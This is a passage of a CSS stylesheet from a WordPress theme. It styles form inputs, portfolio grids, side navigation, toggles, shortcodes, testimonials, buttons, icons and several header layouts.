  margin-bottom: 40px;
}
#comment-input {
  overflow: hidden;
  margin-bottom: 13px;
}
.comment-form input,
.post-password-form .password,
#s,
#comment-input input,
.wpcf7-form .wpcf7-text,
.wpcf7-form .wpcf7-quiz,
.wpcf7-form .wpcf7-number,
.wpcf7-form .wpcf7-captchar,
.wpcf7-form .wpcf7-date {
  border: 1px solid #d2d2d2;
  width: 28%;
  font-size: 13px;
  color: #747474;
  -webkit-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  padding: 8px 2%;
  float: left;
  margin-right: 1%;
}
#comment-input input {
  width: 32.666666%;
}
.comment-form input,
.post-password-form .password,
#s {
  float: none;
}
#sidebar #comment-input input,
#sidebar #s,
#sidebar .wpcf7-form .wpcf7-text,
#sidebar .wpcf7-form .wpcf7-quiz,
#sidebar .wpcf7-form .wpcf7-number,
.wpcf7-form .wpcf7-captchar,
.wpcf7-form .wpcf7-date {
  width: 100%;
  margin-right: 0;
}
.wpcf7-form .wpcf7-text,
.wpcf7-form .wpcf7-quiz,
.wpcf7-form .wpcf7-number,
.wpcf7-form textarea,
.wpcf7-form .wpcf7-captchar,
.wpcf7-form .wpcf7-date {
  width: 100%;
  margin-right: 0;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.gform_wrapper {
  margin-bottom: 50px;
}
.gform_wrapper .gfield input[type=text],
.gform_wrapper .gfield input[type=email],
.gform_wrapper .gfield input[type=tel],
.gform_wrapper .gfield input[type=url],
.gform_wrapper input[type="number"],
.gform_wrapper input[type="password"] {
  border: 1px solid #d2d2d2;
  font-size: 13px;
  color: #747474;
  -webkit-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  padding: 5px 8px;
}
.wpcf7-form input {
  float: none;
}
#comment-textarea textarea,
.comment-form-comment textarea,
.wpcf7-form textarea {
  border: 1px solid #d2d2d2;
  width: 100%;
  height: 150px;
  font-size: 13px;
  color: #747474;
  -webkit-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  padding: 8px 11px;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.gform_wrapper .gfield textarea {
  border: 1px solid #d2d2d2;
  font-size: 13px;
  color: #747474;
  -webkit-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  padding: 8px;
}
.wpcf7-form textarea {
  width: 100%;
  margin-right: 0;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.gform_wrapper .gfield_select[multiple=multiple] {
  border: 1px solid #d2d2d2;
}
.gform_wrapper .gravity-select-parent select,
.gform_wrapper .gravity-select-parent .ginput_complex select,
.gform_wrapper .ginput_complex .ginput_right .gravity-select-parent select {
  padding: 5px 1px;
  width: 100%;
  text-indent: 2px;
}
#wrapper .gform_wrapper .gravity-select-parent select {
  margin: 0;
}
.gform_wrapper label {
  font-weight: normal;
}
.gform_wrapper .gfield_time_hour label {
  display: inline;
}
.gform_wrapper .gform_footer {
  padding: 0;
}
.gform_wrapper span.ginput_total {
  font-size: 18px;
}
.ui-datepicker-div,
.ui-datepicker-inline,
#ui-datepicker-div {
  border-color: #E9EAEE;
}
table.ui-datepicker td a,
.ui-datepicker-header select {
  background-color: #E9EAEE;
}
ui-datepicker-header select {
  border: 1px solid #D2D2D2;
}
#comment-input input:last-child {
  margin-right: 0;
}
#comment-recaptcha {
  margin-top: 13px;
}
.input-text {
  border: 1px solid #d2d2d2;
  font-size: 13px;
  color: #747474;
  padding: 8px 2%;
  margin-right: 1%;
  width: 100%;
  -webkit-box-sizing: border-box;
  /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;
  /* Firefox, other Gecko */
  box-sizing: border-box;
  /* Opera/IE 8+ */
}
.input-radio,
#shipping_method input[type=radio] {
  background: none;
  -webkit-appearance: checkbox;
  -moz-appearance: checkbox;
  -ms-appearance: checkbox;
  /* not currently supported */
  -o-appearance: checkbox;
  /* not currently supported */
}
.post-password-form label {
  margin-right: 10px;
}
.post-password-form .password {
  margin-right: 10px;
}
.portfolio-tabs,
.faq-tabs {
  height: auto;
  border-top: 1px solid #e7e6e6;
  border-bottom: 1px solid #e7e6e6;
  list-style: none;
  margin: 0;
  padding: 0;
  overflow: hidden;
  margin-bottom: 58px;
  line-height: 34px;
}
.portfolio-tabs li,
.faq-tabs li {
  float: left;
  margin-right: 30px;
}
.portfolio-tabs li a,
.faq-tabs li a {
  display: block;
}
.portfolio-tabs li.active,
.faq-tabs li.active {
  line-height: 31px;
}
.portfolio-tabs li.active a,
.faq-tabs li.active a {
  color: #a0ce4e;
  border-top: 3px solid #a0ce4e;
}
.faq-item {
  position: relative;
}
.portfolio-one .portfolio-item {
  padding-bottom: 50px;
  overflow: hidden;
  width: 100%;
}
.portfolio-one .portfolio-item .image {
  width: 540px;
  height: 272px;
  float: left;
  margin-right: 25px;
  margin-bottom: 15px;
}
.portfolio-item .portfolio-content h2 {
  margin: 0;
  padding: 0;
  margin-bottom: 10px;
}
.portfolio-item .portfolio-content h4 {
  margin: 0;
  padding: 0;
  margin-bottom: 25px;
  font-weight: normal;
  font-size: 13px;
}
.portfolio-item .portfolio-content p {
  margin: 0;
  margin-bottom: 20px;
}
.portfolio-two .portfolio-item {
  width: 460px;
  height: 295px;
  margin: 5px;
  float: left;
}
.portfolio-three .portfolio-item {
  width: 300px;
  height: 214px;
  margin: 6px;
  float: left;
}
.portfolio-four .portfolio-item {
  width: 220px;
  height: 161px;
  margin: 7px;
  float: left;
}
.portfolio-full .flexslider {
  margin-bottom: 70px;
}
.portfolio-full .project-content {
  margin-bottom: 50px;
}
.portfolio-one .fluid-width-video-wrapper {
  position: static;
}
.portfolio-wrapper {
  display: none;
}
.portfolio-tabs {
  display: none;
}
.faq-tabs {
  display: none;
}
.loading-msg,
#infscr-loading em {
  margin-left: 7px;
}
.portfolio-masonry .portfolio-item {
  float: left;
  margin-bottom: 9px;
  width: 32.4%;
  overflow: hidden;
}
.portfolio-grid-2 .portfolio-item {
  margin-bottom: 9px;
  width: 49%;
}
#infscr-loading {
  position: absolute;
  bottom: 0;
}
.portfolio #infscr-loading {
  bottom: -30px;
}
.single-navigation {
  height: 34px;
  line-height: 34px;
  border-top: 1px solid #e7e6e6;
  border-bottom: 1px solid #e7e6e6;
  margin-bottom: 60px;
  text-align: right;
}
.single-navigation a[rel=next] {
  margin-left: 15px;
  margin-right: 10px;
}
.single-navigation a {
  display: inline-block;
}
.single-navigation a[rel=prev]:before,
.pagination-prev:before,
.woocommerce-pagination .prev:before {
  position: absolute;
  padding-right: 5px;
  font-family: IcoMoon;
  content: '\f104';
  color: #333333;
  margin-left: -10px;
  font-size: 14px;
}
.single-navigation a[rel=next]:after,
.pagination-next:after,
.woocommerce-pagination .next:after {
  position: absolute;
  font-size: 14px;
  font-family: IcoMoon;
  content: '\f105';
  color: #333333;
  padding-left: 5px;
}
.project-content h3 {
  font: 13px/17px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  color: #333333;
  margin: 0;
  margin-bottom: 28px;
}
.project-content {
  overflow: hidden;
}
.project-content .project-description {
  float: left;
  width: 74.4681%;
}
.project-content .project-description p {
  margin-top: 0;
}
.project-content .project-info {
  float: right;
  width: 23.4043%;
}
.project-content .project-info .project-info-box {
  border-bottom: 1px solid #e7e6e6;
  padding-bottom: 15px;
  margin-bottom: 15px;
  overflow: hidden;
}
.project-content .project-info .project-info-box a {
  color: #747474;
}
.project-content .project-info .project-info-box a:hover {
  color: #a0ce4e;
}
.project-content .project-info h4 {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  color: #333333;
  margin: 0;
  float: left;
  width: 110px;
}
.with-sidebar .project-content .project-info .project-info-box h4 {
  display: block;
  width: 100%;
  margin-bottom: 5px;
}
.portfolio-full.with-sidebar .project-info {
  float: left;
}
.portfolio-full.with-sidebar .project-description {
  float: right;
  width: 72.5%;
}
.project-content .project-info .project-terms {
  float: left;
}
.portfolio-half .flexslider {
  width: 65.9574%;
  float: left;
}
.portfolio-half .project-content {
  width: 31.9149%;
  float: right;
}
.portfolio-half .project-description {
  width: 100%;
  margin-bottom: 50px;
}
.portfolio-half .project-description .flexslider {
  width: auto;
}
.portfolio-half .project-info {
  width: 100%;
}
.portfolio-half .share-box {
  margin-bottom: 50px;
}
.portfolio-sep {
  clear: both;
  display: block;
}
.portfolio-half .portfolio-sep {
  margin-bottom: 50px;
}
.side-nav {
  list-style: none;
  margin: 0;
  padding: 0;
  border-top: 1px solid #ededed;
  border-right: 1px solid #ededed;
  margin-bottom: 20px;
}
.side-nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.side-nav li {
  margin: 0;
  padding: 0;
}
.side-nav li a {
  border-bottom: 1px solid #ededed;
  display: block;
  background: url(images/side_nav_bg.png) no-repeat top right;
  height: auto;
  font-weight: normal;
  font: 14px/39px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  color: #333333;
}
.side-nav li a {
  line-height: 1.69em;
  padding: 8px 0;
  background-repeat: repeat-y;
}
.side-nav li a:hover {
  background: none;
}
.side-nav li.current_page_item > a {
  background: none;
  color: #a0ce4e;
  border-right: 3px solid #a0ce4e;
}
.side-nav li.current_page_item li a {
  color: #333333;
  border-bottom: 1px solid #ededed;
}
.side-nav ul.children {
  margin-left: 15px;
  display: none;
}
.woocommerce-tabs .tabs a:hover .arrow,
.woocommerce-tabs .tabs li.active a .arrow {
  display: inline-block;
  margin-left: 10px;
  padding-right: 0;
}
.woocommerce-tabs .panel .panel {
  margin-left: auto;
  padding: 0;
}
.woocommerce .images #carousel .slides li {
  cursor: pointer;
}
.side-nav .arrow {
  display: inline;
  margin-left: 0;
}
h5.toggle {
  overflow: hidden;
  margin: 0;
}
h5.toggle a {
  font: 13px/20px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  cursor: pointer;
  color: #333333;
  border-bottom: 1px solid #e8e6e6;
  overflow: hidden;
  margin: 0;
  padding: 10px 0px;
  float: left;
  width: 100%;
}
h5.toggle.active a {
  border-bottom: 0;
}
h5.toggle span.arrow {
  background: #333333 url(images/toggle_plus.png) no-repeat center center;
  display: block;
  width: 22px;
  height: 22px;
  float: left;
  margin-right: 18px;
}
h5.toggle.active span.arrow {
  background-color: #a0ce4e;
  background-image: url(images/toggle_minus.png);
}
h5.toggle span.toggle-title {
  float: left;
  width: 90%;
}
.toggle-content {
  padding-top: 10px;
  padding-bottom: 15px;
  position: relative;
}
h5.toggle.active + .toggle-content {
  border-bottom: 1px solid #E8E6E6;
}
/* Shortcodes */
.one_half,
.one_third,
.two_third,
.three_fourth,
.one_fourth {
  margin-right: 4%;
  float: left;
  margin-bottom: 20px;
  position: relative;
}
.one_half {
  width: 48%;
}
.one_third {
  width: 30.6666%;
}
.two_third {
  width: 65.3332%;
}
.one_fourth {
  width: 22%;
}
.three_fourth {
  width: 74%;
}
#main .last {
  margin-right: 0;
}
.clearboth {
  clear: both;
  display: block;
  font-size: 0px;
  height: 0px;
  line-height: 0;
  width: 100%;
  overflow: hidden;
}
.shortcode-tabs .tab-hold .tabs li {
  border-right: 0;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.shortcode-tabs .tab-hold .tabs li a {
  display: block;
  width: 100%;
  padding: 0;
  text-indent: 15px;
  background: url(images/shortcode_sep.png) no-repeat center right;
}
.shortcode-tabs .tab-hold .tabs li.active a {
  background: none;
}
.shortcode-tabs .tab_content {
  padding: 15px;
  overflow: hidden;
}
.shortcode-tabs .tab_content *:last-child {
  margin-bottom: 0;
}
.shortcode-tabs {
  margin-bottom: 50px;
}
/* Post Content HTML */
.post-content p {
  margin: 0;
  margin-bottom: 20px;
}
.post-content ul.arrow {
  list-style: none;
  margin: 0;
  padding: 0;
}
.post-content ul.arrow li:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-position: center center;
  background-color: #a0ce4e;
  height: 18px;
  -moz-border-radius: 75px;
  -webkit-border-radius: 75px;
  border-radius: 75px;
  width: 18px;
  position: absolute;
  font-size: 14px;
  content: '\f105';
  float: left;
  margin-right: 0;
  margin-left: -25px;
  font-family: IcoMoon;
  text-align: center;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  color: #fff;
  line-height: 17px;
  text-indent: 1px;
}
.post-content ul.arrow li {
  line-height: 18px;
  margin: 0;
  padding: 0;
  margin-bottom: 15px;
  padding-left: 25px;
}
.post-content blockquote {
  background: #f5f5f5;
  font: 13px/20px 'PTSansItalic', arial, helvetica, sans-serif;
  color: #444444;
  border-left: 4px solid #a0ce4e;
  padding: 15px;
}
.post-content blockquote *:last-child {
  margin-bottom: 0;
}
/**
 * Testimonial
 */
.review blockquote {
  background: none;
  border-left: none;
  padding: 0;
  margin: 0;
}
.review blockquote q {
  display: block;
  padding: 25px 14px 24px 24px;
  background: #f6f3f3;
  font: 13px/20px 'PTSansItalic', arial, helvetica, sans-serif;
}
.review blockquote q::before,
.review blockquote q::after,
.review blockquote q:before,
.review blockquote q:after {
  content: '';
}
.review blockquote q p:first-child::before {
  content: open-quote;
}
.review blockquote q p:last-child::after {
  content: close-quote;
}
.review blockquote div {
  display: block;
  padding: 12px 0 0 2px;
  color: #333;
  font-style: normal;
  position: relative;
  float: left;
  line-height: 15px;
}
.review blockquote div strong {
  padding: 0;
  font: 13px/15px 'PTSansBold', arial, helvetica, sans-serif;
  font-style: normal;
}
.review blockquote div span {
  font-style: normal;
}
.review blockquote div .company-name {
  padding-left: 53px;
  display: block;
  min-height: 29px;
  padding-top: 6px;
  font-style: normal;
}
.review blockquote div:after {
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}
.review blockquote div:after {
  border-color: rgba(72, 71, 71, 0);
  border-top-color: #f6f3f3;
  border-width: 10px;
  bottom: auto;
  top: 0px;
  left: 30px;
}
.review.no-avatar blockquote div .company-name {
  padding-left: 0;
}
.review.male blockquote div .company-name {
  background: url(images/ico-user.png) no-repeat;
}
.review.female blockquote div .company-name {
  background: url(images/ico-user-girl.png) no-repeat;
}
/**
 * Tooltip / Popup
 */
.popup {
  display: none;
  position: absolute;
  padding: 0 0 6px;
  color: #d1d1d2;
  font-size: 11px;
  line-height: 15px;
  bottom: 110%;
  left: -17px;
  background: url(images/bg-popup.png) no-repeat 0 100%;
}
.popup p {
  margin: 0;
}
.popup .holder {
  padding: 4px 11px;
  background: #46494a;
}
.popup span {
  display: inline-block;
}
/**
 * Tagline Shortcode
 */
.reading-box-container {
  margin: 0 0 84px;
}
.reading-box {
  padding: 28px 28px 27px 31px;
  border-left: 3px solid #a0ce4e;
  background: #f2efef;
}
#main .reading-box h2 {
  margin: 0 0 7px;
  font: 18px/20px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
.reading-box p {
  margin: 0;
}
.continue {
  float: right;
}
.avada-google-map {
  height: 416px;
  margin-bottom: 50px;
  overflow: hidden;
}
#gmap img,
.shortcode-map img {
  max-width: none;
}
body #wrapper .gomapMarker {
  color: #333;
}
.post-slideshow {
  margin-bottom: 30px;
}
.post-slideshow .flex-direction-nav a:before {
  top: 5px;
}
.post-slideshow .image,
.floated-post-slideshow .image {
  margin-bottom: 0;
}
.post-content h1,
.post-content h2,
.post-content h3,
.post-content h4,
.post-content h5,
.post-content h6 {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  color: #333333;
  font-weight: normal;
}
.post-content h4 {
  font-size: 13px;
}
.post-content h5 {
  font-size: 12px;
}
.post-content h6 {
  font-size: 11px;
}
/* Extra excerpt classes to emulate shortcode stripping for html only shortcodes */
#wrapper .strip-html .fusion-dropcap {
  top: 0;
  float: none;
  margin: 0;
  padding: 0;
  background-color: inherit !important;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  color: inherit !important;
  font-size: inherit;
}
#wrapper .strip-html .fusion-highlight {
  background-color: inherit !important;
  color: inherit !important;
}
#wrapper .strip-html .fusion-tooltip {
  color: inherit;
  border-bottom: 1px dotted;
}
/* Button */
.buttons a {
  margin: 0 30px 15px 0;
}
.portfolio-wrapper .buttons {
  margin-top: 20px;
}
.button,
#reviews input#submit,
.price_slider_amount button,
.gform_wrapper .gform_button,
.fusion-pricing-table .button,
#comment-submit {
  display: inline-block;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  text-shadow: 0 1px 0 #fff;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
.button.large,
.button-large,
.wpcf7-form input.button.large,
.gform_wrapper .gform_button.large {
  min-height: 43px;
  line-height: 43px;
  font: 13px/43px 'PTSansBold', arial, helvetica, sans-serif;
  text-transform: uppercase;
  text-align: center;
  padding: 0 30px;
}
.button.small,
.button-small,
#reviews input#submit,
.wpcf7-form input[type="submit"],
.wpcf7-form input.button,
.comment-form input[type="submit"],
.price_slider_amount button,
.gform_wrapper .gform_button {
  min-height: 32px;
  font: 13px/32px 'PTSansBold', arial, helvetica, sans-serif;
  text-transform: uppercase;
  text-align: center;
  padding: 0 20px;
}
.button.buttonshadow-yes {
  text-shadow: 0 1px 0 #fff;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
}
.wpcf7-form input[type="submit"],
.comment-form input[type="submit"] {
  width: auto;
  font-weight: bold;
}
.button.transparent {
  color: #333;
  border: 1px solid #D2D3D4;
  -webkit-box-shadow: 0 1px 1px rgba(99, 99, 99, 0.2);
  -moz-box-shadow: 0 1px 1px rgba(99, 99, 99, 0.2);
  box-shadow: 0 1px 1px rgba(99, 99, 99, 0.2);
}
.button.transparent:hover {
  color: #666;
}
.mobile-button {
  display: none;
  margin: 20px 0 0;
}
/* More Shortcodes */
.highlight1 {
  background: #f6f67a;
  padding: 2px;
}
.highlight2 {
  background: #000;
  color: #CCC;
  padding: 2px;
}
.dropcap {
  font-size: 62px;
  margin-right: 6px;
  padding-top: 11px;
  text-transform: uppercase;
  float: left;
  position: relative;
  top: 5px;
  color: #83c54f;
  padding-bottom: 11px;
}
.video-shortcode {
  margin-bottom: 25px;
}
/* Fade Images */
.recent-works-items img:hover,
.flickr_badge_image img:hover,
.pyre_tabs img:hover {
  opacity: 0.5;
}
.error_page .useful_links {
  width: 30.66%;
  padding-left: 5%;
}
.error_page .oops {
  font-size: 117px;
  margin: 0 0 20px 0;
  line-height: 117px;
  font-weight: bolder;
  color: #F0F0F0;
  font-family: "PT Sans", Arial, Helvetica, sans-serif;
}
.error_page .sidebar-oops {
  font-size: 90px;
  line-height: 90px;
}
.error_page .oops h1 {
  font-family: "PT Sans", Arial, Helvetica, sans-serif;
}
.fontawesome-icon {
  display: inline-block;
  float: left;
}
.fontawesome-icon {
  margin-right: 10px;
}
.fontawesome-icon.circle-yes {
  -moz-border-radius: 75px;
  -webkit-border-radius: 75px;
  border-radius: 75px;
  border-width: 1px;
  border-style: solid;
  background-color: #333333;
  color: #fff;
  text-align: center;
  margin-top: 2px;
}
.fontawesome-icon.large {
  font-size: 40px;
}
.fontawesome-icon.large.circle-yes {
  width: 70px;
  height: 70px;
  line-height: 70px;
}
.fontawesome-icon.medium {
  font-size: 18px;
}
.fontawesome-icon.medium.circle-yes {
  width: 35px;
  height: 35px;
  line-height: 35px;
}
.fontawesome-icon.small {
  font-size: 10px;
}
.fontawesome-icon.small.circle-yes {
  width: 18px;
  height: 18px;
  line-height: 19px;
}
.fontawesome-icon.circle-no.large {
  margin-top: 2px;
}
.fontawesome-icon.circle-no.medium {
  margin-top: 3px;
}
.fontawesome-icon.circle-no.small {
  margin-top: 5px;
}
.icon-heading .fontawesome-icon {
  margin-top: -6px;
}
.content-boxes .heading .fontawesome-icon {
  float: left;
}
.content-boxes .heading-and-icon h2 {
  padding-left: 45px;
}
.main-flex {
  overflow: hidden;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.side-nav .arrow:after {
  position: absolute;
  font-size: 14px;
  font-family: IcoMoon;
  content: '\f105';
  margin-left: 10px;
}
#sidebar .widget_nav_menu li a:before,
#sidebar .widget_categories li a:before,
#sidebar .widget_meta li a:before,
#sidebar .widget .recentcomments:before,
#sidebar .widget_recent_entries li a:before,
#sidebar .widget_archive li a:before,
#sidebar .widget_pages li a:before,
#sidebar .widget_links li a:before,
.woocommerce-tabs .tabs a:hover .arrow:after,
.woocommerce-tabs .tabs li.active a .arrow:after,
.widget_layered_nav li a:before,
.widget_product_categories li a:before {
  position: absolute;
  font-size: 14px;
  font-family: IcoMoon;
  content: '\f105';
  margin-left: -12px;
}
#sidebar .widget_nav_menu li,
#sidebar .widget_categories li,
#sidebar .widget_product_categories li,
#sidebar .widget_meta li,
#sidebar .widget .recentcomments,
#sidebar .widget_recent_entries li,
#sidebar .widget_archive li,
#sidebar .widget_pages li,
#sidebar .widget_links li,
#sidebar .widget_layered_nav li,
#sidebar .widget_product_categories li {
  display: block;
  padding: 10px 10px 10px 12px;
  border-bottom: 1px solid #e7e6e6;
  color: #333;
}
#sidebar .widget_categories li {
  position: relative;
}
#sidebar .widget_categories li span {
  position: absolute;
}
#sidebar .widget_categories .children {
  margin-left: 5px;
}
#sidebar .widget_categories li .children li:last-child,
#sidebar .widget_product_categories li .children li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}
.shortcode-tabs .tab_content ul.arrow {
  float: none;
}
#sidebar ul.arrow {
  list-style: none;
  margin: 0;
  padding: 0;
}
#sidebar ul.arrow li:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-position: center center;
  background-color: #a0ce4e;
  height: 18px;
  -moz-border-radius: 75px;
  -webkit-border-radius: 75px;
  border-radius: 75px;
  width: 18px;
  content: ' ';
  float: left;
  margin-right: 10px;
  margin-left: 0px;
}
#sidebar ul.arrow li {
  line-height: 18px;
  margin: 0;
  padding: 0;
  margin-bottom: 15px;
  padding-left: 0px;
}
#sidebar .sub-menu,
#sidebar .children,
.footer-area .sub-menu,
.footer-area .children,
#slidingbar-area .sub-menu,
#slidingbar-area .children {
  margin-left: 15px;
}
#slidingbar-area .fusion-columns,
.footer-area .fusion-columns {
  margin: 0 -15px;
}
.widget_categories li {
  background: none;
  padding: 0;
  border-bottom: 0;
}
.footer-area .widget_categories li:first-child a,
#slidingbar-area .widget_categories li:first-child a {
  padding-top: 0;
}
.footer-area .widget_categories li a,
#slidingbar-area .widget_categories li a {
  border-bottom: 1px solid #282a2b;
  padding: 12px 0px;
  display: block;
}
.footer-area .widget_categories .children,
#slidingbar-area .widget_categories .children {
  margin-left: 5px;
}
/* New Headers */
.header-social {
  border-bottom: 1px solid #e1e1e1;
  padding: 10px 0px;
}
.header-social .header-info,
.header-social .top-menu {
  line-height: 43px;
}
.header-social {
  padding: 0px 10px;
}
.header-social .sep {
  padding: 0 6px;
}
.alignright .fusion-social-links-header {
  text-align: right;
}
.fusion-social-links-header {
  margin-top: 15px;
  max-width: 400px;
}
.fusion-social-links-header .fusion-social-networks a {
  margin-bottom: 5px;
}
.fusion-social-links-header .fusion-social-networks a:last-child {
  margin-right: 0;
}
.header-social .alignright {
  margin-left: 0;
}
.header-social .alignleft {
  margin-right: 0;
}
.header-v2 .header-social .alignleft,
.header-v2 .header-social .alignleft a {
  color: #b3b3b3;
}
.header-v2 #header {
  border-bottom: 1px solid #e1e1e1;
}
.header-v2 .social-networks a {
  opacity: 0.2;
}
.header-v2 .social-networks a:hover {
  opacity: 0.5;
}
.header-v2 {
  border-top: 4px solid #a0ce4e;
}
.header-v3 .header-social {
  background-color: #a0ce4e;
}
.header-v3 .header-social .alignleft,
.header-v3 .header-social .alignleft a,
.header-v3 .header-social .alignright,
.header-v3 .header-social .alignright a {
  color: #fff;
}
.header-v3 #header {
  border-bottom: 1px solid #e1e1e1;
}
.header-v3 .social-networks li {
  float: right;
}
.header-v3 .social-networks a {
  opacity: 0.5;
}
.header-v3 .social-networks a:hover {
  opacity: 1;
}
.header-v3 #nav ul li > a,
.header-v3 .navigation li.current-menu-ancestor > a {
  border-top: 0px;
  padding-top: 3px;
}
.header-v3 #nav ul #main-nav-search-link {
  border-top: 3px solid transparent;
  padding-top: 0;
}
.header-v4 .header-social {
  background-color: #a0ce4e;
}
.header-v4 .header-social .alignleft,
.header-v4 .header-social .alignleft a,
.header-v4 .header-social .alignright,
.header-v4 .header-social .alignright a {
  color: #fff;
}
.header-v4 #header {
  border-bottom: 1px solid #e1e1e1;
}
.header-v4 .social-networks li {
  margin-left: 0;
  margin-right: 22px;
}
.header-v4 .social-networks a {
  opacity: 0.5;
}
.header-v4 .social-networks a:hover {
  opacity: 1;
}
.header-v4 #header {
  padding: 30px 0px;
}
.header-v4 #header .logo {
  margin: 0;
}
.header-v4 #header .tagline {
  float: right;
  margin: 0;
  padding: 0;
  line-height: 32px;
  text-align: right;
}
.header-v4 #header .search {
  float: right;
  margin-left: 15px;
}
.header-v4 #small-nav {
  border-bottom: 1px solid #e1e1e1;
}
.header-v4 #nav {
  float: left;
}
.header-v4 #nav ul a,
.header-v4 .navigation li.current-menu-ancestor a {
  border-top: 0;
}
.header-v4 #nav ul #main-nav-search-link {
  padding-top: 0;
}
.header-v4 .navigation li:last-child {
  padding-right: 0;
}
#header-banner {
  float: right;
}
.header-v5 .header-social {
  background-color: #a0ce4e;
}
.header-v5 .header-social .alignleft,
.header-v5 .header-social .alignleft a,
.header-v5 .header-social .alignright,
.header-v5 .header-social .alignright a {
  color: #fff;
}
.header-v5 #header {
  border-bottom: 1px solid #e1e1e1;
}
.header-v5 .social-networks li:last-child {
  margin-right: 0;
}
.header-v5 .header-social .social-networks li {
  float: right;
}
.header-v5 .social-networks a {
  opacity: 0.5;
}
.header-v5 .social-networks a:hover {
  opacity: 1;
}
.header-v5 .header-social .alignright .menu,
.header-v5 .header-social .alignright .menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.header-v5 .header-social .alignright .menu li:first-child {
  border-left: 0;
}
.header-v5 #header .logo {
  margin: 0;
  text-align: center;
}
.header-v5 #header .tagline {
  width: 300px;
  float: right;
  margin: 0;
  margin-right: 15px;
  line-height: 32px;
}
.header-v5 #header .search {
  width: 220px;
  float: right;
}
.header-v5 #small-nav {
  border-bottom: 1px solid #e1e1e1;
}
.header-v5 #nav {
  float: none;
}
.header-v5 #nav > ul {
  float: none;
  text-align: center;
}
.header-v5 #nav > ul > li,
.header-v5 #nav > ul > li > a {
  float: none;
  display: inline-block;
}
.header-v5 #nav > ul ul {
  text-align: left;
}
.header-v5 #nav ul a,
.header-v5 .navigation li.current-menu-ancestor a {
  border-top: 0;
}
.header-v5 #nav ul #main-nav-search-link {
  padding-top: 0;
}
.header-v5 #header .logo {
  float: none;
}
#header .tagline {
  font-weight: normal;
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  margin-top: 7px;
}
.header-social .alignleft .social-networks li {
  float: left;
  margin-left: 0;
  margin-right: 20px;
}
.header-social .alignright .social-networks li {
  float: right;
}
.header-social .menu,
.header-social .menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.header-social .menu li {
  position: relative;
  margin: 0;
  padding: 0;
  padding: 0 8px;
  float: left;
  border-left: 1px solid #fff;
}
.header-social .menu .cart {
  padding-left: 0;
}
.header-social .menu li:first-child {
  border-left: 0;
}
.header-social .menu li .sub-menu {
  display: block;
  position: absolute;
  left: -1px;
  z-index: 99997;
}
.header-social .menu li:hover > .sub-menu {
  display: block;
  position: absolute;
  left: -1px;
}
.header-social .menu > li:hover > .sub-menu > li:hover .sub-menu {
  top: -1px;
  left: 100%;
}
.header-social .menu .sub-menu {
  background: #ffffff;
  -webkit-border-bottom-right-radius: 2px;
  -webkit-border-bottom-left-radius: 2px;
  -moz-border-radius-bottomright: 2px;
  -moz-border-radius-bottomleft: 2px;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
  border: 1px solid #e0dfdf;
  width: 100px;
  line-height: normal;
}
#wrapper .header-social {
  min-height: 43px;
}
#wrapper .header-social .menu .sub-menu li {
  display: block;
  float: none;
  padding: 0;
  border: 0;
  border-bottom: 1px solid #e0dfdf;
  line-height: normal;
}
#wrapper .header-social .menu .sub-menu li a {
  display: block;
  padding: 7px 10px;
}
#wrapper .header-social .menu .sub-menu li a:hover {
  background-color: #fafafa;
}
#wrapper .header-social .menu .sub-menu li:last-child {
  border-bottom: 0;
}
#wrapper .header-social .menu .sub-menu li,
#wrapper .header-social .menu .sub-menu li a {
  color: #333333;
}
.header-social .alignleft .menu li:first-child {
  padding-left: 0;
}
.header-social .alignright .menu li:last-child {
  padding-right: 0;
}
.header-wrapper .header-v4 #s {
  margin-right: 0;
  width: 268px;
}
.widget_wooslider_slideshow_slides li a {
  background: none;
  border: 0;
  margin: 0;
  padding: 0;
}
#sidebar .flickr_badge_image {
  float: left;
  padding: 3px;
}
#sidebar .flickr_badge_image a {
  display: block;
}
#sidebar .flickr_badge_image img {
  width: 66px;
  height: 66px;
}
